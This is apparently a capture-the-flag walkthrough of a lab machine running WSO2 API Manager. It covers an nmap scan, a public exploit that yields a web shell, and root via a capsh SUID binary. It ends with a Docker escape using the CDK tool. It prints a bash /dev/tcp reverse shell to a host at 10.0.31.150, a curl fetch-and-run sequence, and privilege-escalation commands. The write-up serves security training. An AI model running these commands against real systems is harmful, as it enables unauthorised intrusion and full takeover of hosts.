- Published on
Interface Writeup
- Authors

- Name
- Gabriel Silva
- @gabriel-silva-509347165

Port Scanning
nmap -sV -sC -p- -v $IP --open
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 87:f4:7d:72:e8:81:37:7b:99:bc:28:84:78:ac:18:2e (RSA)
| 256 12:a0:b3:69:ab:93:69:a2:00:b6:25:06:71:0c:61:fb (ECDSA)
|_ 256 b6:17:25:3a:50:58:4f:61:f3:09:f2:d3:01:76:ed:1d (ED25519)
9443/tcp open ssl/tungsten-https?
| ssl-cert: Subject: commonName=localhost/organizationName=WSO2/stateOrProvinceName=CA/countryName=US
| Subject Alternative Name: DNS:localhost
| Issuer: commonName=localhost/organizationName=WSO2/stateOrProvinceName=CA/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2019-10-23T07:30:43
| Not valid after: 2022-01-25T07:30:43
| MD5: 722a:bf36:2d0d:e587:6d53:e96c:92a1:a550
|_SHA-1: 57ff:38d9:7664:c792:ff88:0117:1f04:191d:ed88:778d
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| DNSStatusRequestTCP, Help:
| HTTP/1.1 400
| Content-Length: 0
| Date: Wed, 16 Oct 2024 16:28:44 GMT
| Connection: close
| Server: WSO2 Carbon Server
| DNSVersionBindReqTCP, RPCCheck:
| HTTP/1.1 400
| Content-Length: 0
| Date: Wed, 16 Oct 2024 16:28:43 GMT
| Connection: close
| Server: WSO2 Carbon Server
| GetRequest:
| HTTP/1.1 302
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Set-Cookie: JSESSIONID=51AE67BBD410A643B96217D15C6B012B; Path=/; Secure; HttpOnly
| Location: https://api-manager.hackingclub.local:9443/publisher/
| Content-Length: 0
| Date: Wed, 16 Oct 2024 16:28:36 GMT
| Connection: close
| Server: WSO2 Carbon Server
| HTTPOptions:
| HTTP/1.1 302
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Set-Cookie: JSESSIONID=F8512F908C5A640B577030029959400A; Path=/; Secure; HttpOnly
| Location: https://api-manager.hackingclub.local:9443/publisher/
| Content-Length: 0
| Date: Wed, 16 Oct 2024 16:28:42 GMT
| Connection: close
| Server: WSO2 Carbon Server
| RTSPRequest:
| HTTP/1.1 400
| Content-Length: 0
| Date: Wed, 16 Oct 2024 16:28:42 GMT
| Connection: close
| Server: WSO2 Carbon Server
| SSLSessionReq:
| HTTP/1.1 400
| Content-Length: 0
| Date: Wed, 16 Oct 2024 16:28:46 GMT
| Connection: close
|_ Server: WSO2 Carbon Server
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9443-TCP:V=7.94SVN%T=SSL%I=7%D=10/16%Time=670FE9B4%P=x86_64-pc-linu
SF:x-gnu%r(GetRequest,14E,"HTTP/1\.1\x20302\x20\r\nX-Content-Type-Options:
SF:\x20nosniff\r\nX-XSS-Protection:\x201;\x20mode=block\r\nSet-Cookie:\x20
SF:JSESSIONID=51AE67BBD410A643B96217D15C6B012B;\x20Path=/;\x20Secure;\x20H
SF:ttpOnly\r\nLocation:\x20https://api-manager\.hackingclub\.local:9443/pu
SF:blisher/\r\nContent-Length:\x200\r\nDate:\x20Wed,\x2016\x20Oct\x202024\
SF:x2016:28:36\x20GMT\r\nConnection:\x20close\r\nServer:\x20WSO2\x20Carbon
SF:\x20Server\r\n\r\n")%r(HTTPOptions,14E,"HTTP/1\.1\x20302\x20\r\nX-Conte
SF:nt-Type-Options:\x20nosniff\r\nX-XSS-Protection:\x201;\x20mode=block\r\
SF:nSet-Cookie:\x20JSESSIONID=F8512F908C5A640B577030029959400A;\x20Path=/;
SF:\x20Secure;\x20HttpOnly\r\nLocation:\x20https://api-manager\.hackingclu
SF:b\.local:9443/publisher/\r\nContent-Length:\x200\r\nDate:\x20Wed,\x2016
SF:\x20Oct\x202024\x2016:28:42\x20GMT\r\nConnection:\x20close\r\nServer:\x
SF:20WSO2\x20Carbon\x20Server\r\n\r\n")%r(RTSPRequest,78,"HTTP/1\.1\x20400
SF:\x20\r\nContent-Length:\x200\r\nDate:\x20Wed,\x2016\x20Oct\x202024\x201
SF:6:28:42\x20GMT\r\nConnection:\x20close\r\nServer:\x20WSO2\x20Carbon\x20
SF:Server\r\n\r\n")%r(RPCCheck,78,"HTTP/1\.1\x20400\x20\r\nContent-Length:
SF:\x200\r\nDate:\x20Wed,\x2016\x20Oct\x202024\x2016:28:43\x20GMT\r\nConne
SF:ction:\x20close\r\nServer:\x20WSO2\x20Carbon\x20Server\r\n\r\n")%r(DNSV
SF:ersionBindReqTCP,78,"HTTP/1\.1\x20400\x20\r\nContent-Length:\x200\r\nDa
SF:te:\x20Wed,\x2016\x20Oct\x202024\x2016:28:43\x20GMT\r\nConnection:\x20c
SF:lose\r\nServer:\x20WSO2\x20Carbon\x20Server\r\n\r\n")%r(DNSStatusReques
SF:tTCP,78,"HTTP/1\.1\x20400\x20\r\nContent-Length:\x200\r\nDate:\x20Wed,\
SF:x2016\x20Oct\x202024\x2016:28:44\x20GMT\r\nConnection:\x20close\r\nServ
SF:er:\x20WSO2\x20Carbon\x20Server\r\n\r\n")%r(Help,78,"HTTP/1\.1\x20400\x
SF:20\r\nContent-Length:\x200\r\nDate:\x20Wed,\x2016\x20Oct\x202024\x2016:
SF:28:44\x20GMT\r\nConnection:\x20close\r\nServer:\x20WSO2\x20Carbon\x20Se
SF:rver\r\n\r\n")%r(SSLSessionReq,78,"HTTP/1\.1\x20400\x20\r\nContent-Leng
SF:th:\x200\r\nDate:\x20Wed,\x2016\x20Oct\x202024\x2016:28:46\x20GMT\r\nCo
SF:nnection:\x20close\r\nServer:\x20WSO2\x20Carbon\x20Server\r\n\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Only ports 22 (SSH) and 9443 (HTTPS) were discovered open.
Enumeration
https://172.16.2.58:9443
The server redirects us to https://api-manager.hackingclub.local:9443/publisher/

We need to add the name that the server is looking for in the local DNS, which in this case is api-manager.hackingclub.local
sudo vim /etc/host

In the NMAP scan, we were able to identify the type of server running (WSO2).
To found the server version, we can go to the endpoint /services/Version

With the version in hand, it was possible to identify some related CVEs.

After running the exploit, it was possible to get a web shell.
git clone https://github.com/oppsec/wsob.git
pip3 install -r requirements.txt
python3 main.py -u https://api-manager.hackingclub.local:9443



With this, we can get a reverse shell.
The attempt to obtain the shell traditionally did not work, as the server did not execute commands directly. The alternative was to send a script via curl and save it in the /tmp folder.
shell.sh
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.0.31.150/1337 <&1'
WebShell
curl http://10.0.31.150:8000/shell.sh -o /tmp/revshell.sh
chmod +x /tmp/revshell.sh
bash /tmp/revshell.sh

Privillege Escalation
I used Linpeas to enumerate possible privilege escalation vectors and identified an SUID that can be exploited to gain root access.

I was able to find this SUID in GTFOBins.

Just run the following command to gain root access:
/usr/sbin/capsh --gid=0 --uid=0 --

Privillege Escalation 2 - Docker Breakout
We used a tool called “DEEPCE” (https://github.com/stealthcopter/deepce) to assist in escaping the Docker. This tool is similar to Linpeas but focused on Docker and container enumeration.
After downloading the script and transferring it to the target machine, it discovered some Capabilities that we can use to 'escape' Docker. In this case, we’ll use it to read the final flag of the CTF.

We can use the CAP_DAC_READ_SEARCH capability to read any file on the server.
Vamos utilizar a ferramenta “CDK (https://github.com/cdk-team/CDK)” para nos ajudar a explorar essa capability. CDK se trata de uma ferramenta open-source desenvolvida especificamente para pentest em containers.
After transferring the file to the target machine, we can execute it with the following command:
chmod +x cdk_linux_amd64
./cdk_linux_amd64 run cap-dac-read-search /root/root.txt

Proof
